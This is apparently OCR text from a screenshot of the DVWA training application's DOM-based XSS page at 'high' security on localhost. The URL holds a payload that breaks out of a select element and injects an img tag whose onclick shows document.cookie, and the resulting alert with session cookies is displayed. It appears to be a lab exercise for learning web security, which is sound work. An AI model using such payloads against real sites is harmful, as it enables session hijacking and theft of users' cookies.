 localhost/DVWA/vulnerabilities/xss_d/?default=English&</select><img%20src="#"%20onclick=alert(document.cookie)>
localhost says
_xsrf=2|e263fab6|b3a47c4f1c437368df6b598d36a77dc1|1736247458;
PHPSESSID=osit4r2fh51rvjl7236f6sa81j; security=high
OK
Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
English&
----
English
French
Spanish
German
Select
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/attacks/DOM_Based_XSS
https://www.acunetix.com/blog/articles/dom-xss-explained/